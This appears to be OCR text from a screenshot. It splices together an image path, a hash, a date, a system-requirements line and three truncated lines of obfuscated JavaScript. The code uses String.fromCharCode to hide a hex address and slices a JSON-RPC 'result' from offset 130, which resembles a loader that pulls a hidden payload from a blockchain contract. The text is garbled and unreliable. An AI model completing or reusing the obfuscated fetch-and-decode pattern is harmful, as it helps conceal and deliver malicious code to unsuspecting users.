
59b36f1831bb14b5f171769580d29d96
🗓 2026-04-18
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz, 2-core minimum